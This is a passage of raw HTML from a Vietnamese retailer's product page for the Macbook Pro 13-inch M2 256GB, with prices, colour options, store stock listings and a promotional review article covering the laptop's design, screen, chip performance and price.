                            <path d="M3.5 2a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-12a.5.5 0 0 0-.5-.5H12a.5.5 0 0 1 0-1h.5A1.5 1.5 0 0 1 14 2.5v12a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-12A1.5 1.5 0 0 1 3.5 1H4a.5.5 0 0 1 0 1h-.5Z"/>
                            <path d="M10 .5a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5.5.5 0 0 1-.5.5.5.5 0 0 0-.5.5V2a.5.5 0 0 0 .5.5h5A.5.5 0 0 0 11 2v-.5a.5.5 0 0 0-.5-.5.5.5 0 0 1-.5-.5Z"/>
                        </svg>
                    </span>
                    <span>Sao chép thông tin</span>
                    <input type="hidden" value="Macbook Pro 13" M2 8GB/256GB chính hãng + 32.490.000đ + Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh. + https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang" id="info">

                </div>
            </div>

        </aside>
        <aside class="_extra col-sm-4" width="390" height="500">
            <div class="details_top1">
                <div class="details_top">
                    <p class="name_mobile visible-xs">Bạn đang xem Macbook Pro 13" M2 8GB/256GB chính hãng màu
                        <span class="color_mobile">Xám</span>
                    </p>
                    <div class="box_top_mb">
                        <div class="list_ct">
                            <label for="city">Giá tại</label>
                            <select name="city" id="city" onchange="loadcity(this.value);">
                                                                    <option                                             value="1">Hà Nội</option>
                                                                    <option                                             value="11">Hải Dương</option>
                                                                    <option                                             value="3">Hải Phòng</option>
                                                                    <option                                             value="2">TP HCM</option>
                                                                    <option                                             value="47">Cần Thơ</option>
                                                            </select>

                        </div>

                        <div class="visible-xs">
                            <div class="box_view">
                                <span class="conhang  hethang">
                                    Hết hàng                                </span>
                                <span class="view_store">Xem siêu thị</span>
                            </div>
                        </div>
                    </div>
                                        <p class="top_prd ">
                            <span class='_price'>
                                32.490.000đ                            </span>
                        <span class="price_old">
                                                </span>
                                                    <span class="vat">
                                <span class="price_vat">35.739.000đ</span>
                                <span>(Full VAT)</span>
                            </span>
                        
                    </p>
                                        <div class="edit-price">
                                                <input type="hidden" id="products_sub" value="[{ id: 10843, code: 'W10843', price: 32490000 ,price_old : 32490000 ,discount: 0, store: ',23,1,7,'},{ id: 10844, code: 'W10844', price: 32490000 ,price_old : 32490000 ,discount: 0, store: ',23,1,7,'}]">
                        <!--                                                -->                        <div class="products_type">
                                                            <div data="products_type_item" name="products_type_title"
                                     name-item="Xám"
                                     products_type_id="10843"
                                     data-price-sub="32490000"
                                     class="item_price products_type_item products_type_item_10843 products_type_click  active poiter">
                                                                            <span>
                                            <img src="https://didongthongminh.vn/images/products/2022/12/09/resized/macbook-pro-m2-2022-2_1670550659.webp"
                                                 alt="Xám"
                                                 class="img-responsive">
                                        </span>
                                                                        <p>
                                        <span>Xám</span>
                                        <span class="price_item_sub price_item_10843"
                                              data-item-price="32490000"
                                              data-id="10843">32.490.000đ</span>
                                    </p>
                                </div>
                                                            <div data="products_type_item" name="products_type_title"
                                     name-item="Bạc"
                                     products_type_id="10844"
                                     data-price-sub="32490000"
                                     class="item_price products_type_item products_type_item_10844 products_type_click  poiter">
                                                                            <span>
                                            <img src="https://didongthongminh.vn/images/products/2022/12/09/resized/macbook-pro-m2-2022_1670550660.webp"
                                                 alt="Bạc"
                                                 class="img-responsive">
                                        </span>
                                                                        <p>
                                        <span>Bạc</span>
                                        <span class="price_item_sub price_item_10844"
                                              data-item-price="32490000"
                                              data-id="10844">32.490.000đ</span>
                                    </p>
                                </div>
                                                    </div>
                                            </div>
                                                                        <div class="accessories" id="accessories">
                                <div class="title_km">Khuyến mại</div>
                                <ul>
	<li>Mua kèm tai nghe <a href="https://didongthongminh.vn/tai-nghe-veger-airplus-lite-chinh-hang">Veger AirPlus Lite</a> chính hãng chỉ 349.000đ</li>
	<li>Bộ dán full 5 miếng chỉ 590.000đ</li>
	<li>Hỗ trợ trả góp 0%</li>
</ul>
                            </div>
                        
                    
                    
                </div>


                <div class="clearfix"></div>
            </div>
            <div id="button-cart" class="row row5">
                <div class="col-sm-12 col5">
                                            <a id="buy-now" href="#modal_buy_now" class="btn-buy btn  mt10" data-toggle="modal">
                            Mua ngay                                                            <span>Giao tận nơi hoặc nhận tại cửa hàng</span>
                                                    </a>
                                    </div>
                                    <div class="col-sm-12 col5">
                        <input type="hidden" id="instalment" value="10843">
                        <div class="row mg2">
                                                    </div>
                    </div>
                            </div>
        </aside>
        <aside class="buycall col-sm-4">

            <div id="store_list">
                <div class="top_city">
                    
                    <p class="store_stocking visible-xs">Macbook Pro 13" M2 8GB/256GB chính hãng</p>
                    <div class="visible-xs">
                        <div class="dropdown list_sub">
                            <button class="btn dropdown-toggle" type="button"
                                    data-toggle="dropdown">
                                Xám: 32.490.000đ                                <i class="fa fa-caret-down" aria-hidden="true"></i>
                            </button>
                            <div class="dropdown-menu list_sub_drop">
                                                                    <div data="products_type_item" name="products_type_title"
                                         name-item="Xám"
                                         products_type_id="10843"
                                         data-price-sub="32490000"
                                         class="item_price products_type_item products_type_item_10843 products_type_click   active poiter">
                                        <p class="price_item_10843">Xám: 32.490.000đ</p>
                                    </div>
                                                                    <div data="products_type_item" name="products_type_title"
                                         name-item="Bạc"
                                         products_type_id="10844"
                                         data-price-sub="32490000"
                                         class="item_price products_type_item products_type_item_10844 products_type_click   poiter">
                                        <p class="price_item_10844">Bạc: 32.490.000đ</p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="visible-xs sanhang" style="margin-bottom: 10px">
                                            <p class="count_store">Có <b class="count_store">0</b> cửa hàng có
                            sẵn sản
                            phẩm.</p>
                                    </div>
                <div class="box_store">
                    <div class="store" id="style-44">
                                                    <div class="store_name ">
                            <span class="name_store">24 Yên Lãng, Đống Đa, TP Hà Nội                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0966119995">0966119995</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">15 Trần Đại Nghĩa, Hai Bà Trưng, TP Hà Nội                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0856781515">0856781515</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">35B Chợ Con, gần Hồ Bạch Đằng, TP Hải Dương                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0899965566">0899965566</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">12 Điện Biên Phủ, TP Hải Phòng                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0916551212">0916551212</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">Số 72 Trần Thành Ngọ,TP Hải Phòng                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0888667272">0888667272</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">699 Lê Hồng Phong , Quận 10, TP Hồ Chí Minh                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0971699701">0971699701</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">184A đường 3/2, Hưng Lợi, Ninh Kiều, TP Cần Thơ                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0911108855">0911108855</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock not_stock">Chưa về hàng</span>
                                            <p class="ghim notification">
                                                <!--                                        <span>Nhận thông báo</span>-->
                                                <a href="#myModal_contact" data-toggle="modal">Nhận thông báo</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                            </div>
                </div>
            </div>
                        <div id="related" class=" related_mb">
                            </div>
        </aside>
    </section>
        
    <section class="contentdetail row">
        <div class="col-sm-8 detail_botom">
                            <div class="title_box">
                    <img data-src="https://didongthongminh.vn/modules/products/assets/images/danhgia.svg" alt="icon"
                         class="img-responsive icon_cat" width="42" height="36">
                    <span>Bài viết đánh giá</span>
                </div>

                <div class="boxdesc " id="boxdesc" style="height: 500px;" data-height="500">
                    <script type="text/javascript" src="templates/default/js/jquery.lazy.min.js"></script>
                    <script type="text/javascript" src="templates/default/js/jquery.lazy.youtube.min.js"></script>
                    <h1 class="docData;DOCY;v5;32284;[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QAgAGsAaQC/[base64]/[base64]/[base64]/[base64]/[base64]//[base64]//[base64]/v//[base64]//[base64]//[base64]/v//[base64]//[base64]//[base64]/v//[base64]/[base64]////[base64]///8ZAQEbBn0AAAAAFAAAAAADAAAABQQAAAAABgQEAAAAAwEAARQAAAAAAwAAAAUEAAAAAAYEBAAAAAMBAAIUAAAAAAMAAAAFBAAAAAAGBAQAAAADAQADFAAAAAADAAAABQQAAAAABgQEAAAAAwEACxQAAAAAAwAAAAUEAAAAAAYEBAAAAAMBACwBAA==" style="border: none; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><strong><span style="font-size:20px;">Macbook Pro M2 256GB 2022 chính hãng Apple Việt Nam</span></strong></h1>

<p class="docData;DOCY;v5;32284;[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QAgAGsAaQC/[base64]/[base64]/[base64]/[base64]/[base64]//[base64]//[base64]/v//[base64]//[base64]//[base64]/v//[base64]//[base64]//[base64]/v//[base64]/[base64]////[base64]///8ZAQEbBn0AAAAAFAAAAAADAAAABQQAAAAABgQEAAAAAwEAARQAAAAAAwAAAAUEAAAAAAYEBAAAAAMBAAIUAAAAAAMAAAAFBAAAAAAGBAQAAAADAQADFAAAAAADAAAABQQAAAAABgQEAAAAAwEACxQAAAAAAwAAAAUEAAAAAAYEBAAAAAMBACwBAA==" style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Mới đây ngày 6/6, Apple đã trình làng loạt sản phẩm Macbook tốt nhất của mình. Trong số đó không thể không kể đến Macbook Pro M2 256GB, máy được đánh giá là một trong những sản phẩm mang lại trải nghiệm rất tốt cho người dùng. Vậy chi tiết thiết kế </span></span></span><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">và cấu hình máy ra sao, mời các bạn xem bài viết sau:</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><img alt="Macbook Pro M2 chính hãng" data-src="/upload_images/images/2022/06/10/acc89nhchucca3pmacc80nhicc80nh2022-06-08lucc81c160538_snyx.png" style="width: 1280px; height: 755px;"></p>

<h2 style="border:none; text-align:justify; margin-top:18pt; margin-bottom:6.000000000000001pt"><span style="page-break-after:avoid"><span style="font-size:16pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Thiết kế Macbook Pro M2 2022 có gì đặc biệt</b></span></span></span></span></h2>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Macbook Pro M2 2022 là phiên bản cao cấp của Apple với thiết kế vỏ nhôm nguyên khối, được hoàn thiện tỉ mỉ sang trọng. Với trọng lượng khoảng 1.4 Kg bạn có thể dễ dàng cho vào balo, đem đi mọi nơi sử dụng mà không lo cảm giác đau vai, mỏi cổ... vì chiếc la</span></span></span><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">ptop của mình quá nặng.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><img alt="Thiết kế Macbook Pro M2 chính hãng" data-src="/upload_images/images/2022/06/10/CH%C6%AF%C6%A0NG%20TR%C3%8CNH%20THU%20C%C5%A8%20%C4%90%E1%BB%94I%20M%E1%BB%9AI%20D%C3%80NH%20CHO%20KH%C3%81CH%20H%C3%80NG%20MUA%20%20SAMSUNG%20GALAXY%20S22%20SERIES%20(800%20%C3%97%20600%20px)%20(1).png" style="width: 800px; height: 600px;"></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Bàn phím Macbook Pro M2 được tạo nên từ một trong những công nghệ tốt nhất hiện tại mang lại trải nghiệm gõ nhạy, thoải mái và không tiếng ồn.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Máy được trang bị thêm Touch ID mở khóa cực nhanh, rất tiện lợi trong mùa dịch này với một thao tác chạm nhẹ là máy có thể mở.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><img alt="Bàn phím Macbook Pro M2" data-src="/upload_images/images/2022/06/10/MacBook-Pro-1-960x540.jpg" style="width: 800px; height: 450px;"></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Tại phiên bản Pro M2 sản phẩm vẫn được trang bị cổng kết nối USB Type-C hỗ trợ kết nối hai chiều tiện lợi, hai cổng Thunderbolt 3 đem đến tốc độ nhanh hơn nhiều so với các cổng kết nối trước đây.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Cùng với đó, sản phẩm có thêm các kết nối không dây như Wi-Fi 6 802.11ax, Bluetooth 5.0 đảm bảo đường truyền nhanh, ổn định.</span></span></span></p>

<h2 style="border:none; text-align:justify; margin-top:18pt; margin-bottom:6.000000000000001pt"><span style="page-break-after:avoid"><span style="font-size:16pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Màn hình Macbook Pro M2 rực rỡ, chân thực, đặc trưng của Macbook</b></span></span></span></span></h2>

<p><img alt="Macbook Pro M2" data-src="/upload_images/images/2022/06/10/Banner-MacBookPro-2022.jpg" style="width: 800px; height: 403px;"></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Màn hình Macbook Pro M2 được trang bị tấm nền Retina rực rỡ đem hình ảnh chân thực, rõ nét tạo lên thương hiệu của Apple.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Sản phẩm được trang bị thêm công nghệ True Tone giúp điều chỉnh đồ sáng phù hợp với tự nhiên hơn. Từ đó, đem đến cảm giác dễ chịu khi nhìn và bảo vệ tốt mắt của bạn.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Hình ảnh của bạn đã đẹp, nay sẽ lung linh hơn với webcam HD có trên Pro M2. Những cuộc họp trực tuyến, những hội thoại sử dụng FaceTime camera sẽ luôn có chất lượng hình ảnh tốt HD cùng chất lượng âm thanh ổn định nhờ 3 micro trên sản phẩm.</span></span></span></p>

<h2 style="border:none; text-align:justify; margin-top:18pt; margin-bottom:6.000000000000001pt"><span style="page-break-after:avoid"><span style="font-size:16pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Hiệu năng Macbook Pro M2 tốt hơn nhờ con chip M2</b></span></span></span></span></h2>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Máy được trang bị con chip M2 được các nhà chuyên môn đánh giá là đột phá so với M1.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Chip M2 được sản xuất bằng công nghệ 5 nanomet thế hệ thứ hai với CPU nhanh hơn 18%, GPU mạnh hơn 35%, Neural Engine nhanh hơn 40% và cung cấp băng thông bộ nhớ nhiều hơn 50% so với M1.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><img alt="Hiệu năng Macbook Pro M2" data-src="/upload_images/images/2022/06/10/chip-m2-4.jpg" style="width: 800px; height: 450px;"></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Hiệu năng Pro M2 vượt xa so với những tính năng vượt trội của phiên bản tiền nhiệm khi GPU 10 nhân mang lại hiệu suất đồ họa cao hơn 25%, hơn tới 35% khi ở công suất tối đa.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Với con chip M2 được đánh giá mạnh nhất hiện tại bạn có thể: Xử lý tới 15,8 nghìn tỷ hoạt động mỗi giây, giải mã video băng thông cao hỗ trợ và phát lại nhiều lồng video 4k và 8K, bộ xử lý tín hiệu hình ảnh (ISP) mới giúp giảm nhiễu hình ảnh tốt hơn.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><img alt="Hiệu năng Macbook Pro M2" data-src="/upload_images/images/2022/06/10/macbook-pro-2021-co-gi-moi-khi-nao-ra-mat-co-dang-de-cho-doi-khong-hay-mua-luon-cac-mau-macbook-hien-tai-210708054025%20(1).jpg" style="width: 800px; height: 450px;"></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Không những vậy, Pro M2 được trang bị thêm hệ thống tản nhiệt tiên tiến cùng Ram 8GB, bộ nhớ trong SSD 256GB giúp bạn tha hồ lưu trữ, sử dụng không lo máy quá nóng.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Pin của Macbook Pro M2 có thể sử dụng lên đến 10 giờ, bạn hoàn toàn có thể yên tâm làm việc ngoài trời hay mang đi du lịch không lo máy hết pin nhanh.</span></span></span></p>

<h2 style="border:none; text-align:justify; margin-top:18pt; margin-bottom:6.000000000000001pt"><span style="page-break-after:avoid"><span style="font-size:16pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Macbook Pro M2 giá bao nhiêu</b></span></span></span></span></h2>

<p><b><img alt="Gía Macbook Pro M2" data-src="/upload_images/images/2022/06/10/Screen-Shot-2022-06-06-at-2_09_44-PM.webp" style="width: 800px; height: 447px;"></b></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Tại sự kiện WWDC 2022, Apple đã công bố mức giá bán Pro M2 256GB là 1299 USD (khoảng 30 triệu VNĐ).</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Tại thị trường Việt Nam, mức giá của Pro M2 sẽ chênh lệch so với bản quốc tế không quá nhiều (khoảng 4-5 triệu VNĐ) và sẽ chính thức mở bán vào tháng 8 năm nay. </span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Với mức giá này, nhiều ý kiến sẽ tranh cãi xung quanh mức giá của sản phẩm khi nhiều người cho rằng giá quá đắt vì Macbook Pro M2 chỉ rộng 13.3 inch, nhưng một số ý kiến cho rằng đây là một mức giá phù hợp vì hiệu năng tốt mà con chip M2 máy sở hữu mang lại.</span></span></span></p>

<h2 style="border:none; text-align:justify; margin-top:18pt; margin-bottom:6.000000000000001pt"><span style="page-break-after:avoid"><span style="font-size:16pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Macbook Pro M2 phù hợp với những ai? Tại sao nên mua hàng tại Di Động Thông Minh</b></span></span></span></span></h2>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Tổng kết lại, Macbook Pro M2 phù hợp những fan “trung thành” với sản phẩm nhà táo khuyết, những người cần một chiếc laptop có hiệu năng vượt trội và màn hình đẹp để thiết kế đồ họa, làm những việc hiệu năng cao hay thậm trí chơi các tựa game nặng.</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><img alt="" data-src="/upload_images/images/2022/06/10/di-dong-thong-minh(1)%20(1).png" style="width: 800px; height: 219px;"></p>

<p style="border:none; border-bottom:none; text-align:justify; margin-top:0pt; margin-bottom:0pt; border-left:none; border-top:none; border-right:none"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Hiện nay, Di Động Thông Minh đã cho khách hàng đặt trước sản phẩm Macbook Pro M2 chính hãng, khi đặt hàng tại hệ thống khách hàng sẽ được:</span></span></span></p>

<ul style="padding-left:40px">
	<li style="list-style-type:disc">
	<p style="border:none; margin-left:35.43307086614173pt; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Hưởng nhiều khuyến mãi, hậu mãi tại hệ thống cửa hàng.</span></span></span></p>
	</li>
	<li style="list-style-type:disc">
	<p style="border:none; margin-left:35.43307086614173pt; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Mức giá cạnh tranh, tốt nhất cho người mua.</span></span></span></p>
	</li>
	<li style="list-style-type:disc">
	<p style="border:none; margin-left:35.43307086614173pt; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Cửa hàng có đội ngũ nhân viên tư vấn hiểu biết, chuyên sâu về các mặt hàng điện thoại sẵn sàng hỗ trợ khi khách hàng cần.</span></span></span></p>
	</li>
	<li style="list-style-type:disc">
	<p style="border:none; margin-left:35.43307086614173pt; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Cửa hàng cam kết về nguồn gốc sản phẩm.</span></span></span></p>
	</li>
	<li style="list-style-type:disc">
	<p style="border:none; margin-left:35.43307086614173pt; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Chế độ bảo hành lên tới 12 tháng.</span></span></span></p>
	</li>
	<li style="list-style-type:disc">
	<p style="border:none; border-bottom:none; margin-left:35.43307086614173pt; text-align:justify; margin-top:0pt; margin-bottom:0pt; border-left:none; border-top:none; border-right:none"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">Hệ thống cửa hàng từ Nam ra Bắc giúp quy trình đổi trả dễ dàng, thuận tiện.</span></span></span></p>
	</li>
</ul>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><i><b>Dưới đây là địa chỉ 10 cửa hàng của Di Động Thông Minh trên toàn quốc: </b></i></span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Hà Nội:</b></span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- Bán hàng Online - </span></span></span><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#444444">18006501</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 119 Thái Thịnh, Đống Đa, Hà Nội - 0966119995</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 75 Quảng Oai, Ba Vì, Hà Nội - 0886007755</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 137 Xuân Thuỷ, Cầu Giấy, Hà Nội - 0946.922.268 (Trụ cầu P261)</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"> <span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Hải Dương:</b></span></span></span> </p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 35B Chợ Con, gần Hồ Bạch Đằng, TP Hải Dương - 0899965566 (Mới chuyển từ địa điểm cũ 56 Trần Hưng Đạo) </span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Hải Phòng:</b></span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 12 Điện Biên Phủ Hải Phòng - 0916551212</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Thái Nguyên:</b></span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 467 Lương Ngọc Quyến, TP Thái Nguyên - 0888338555</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"> <span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Đà Nẵng:</b></span></span></span> </p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 65 Hàm Nghi, quận Thanh Khê, Đà Nẵng - 0899976655</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Cần Thơ: </b></span></span></span></p>

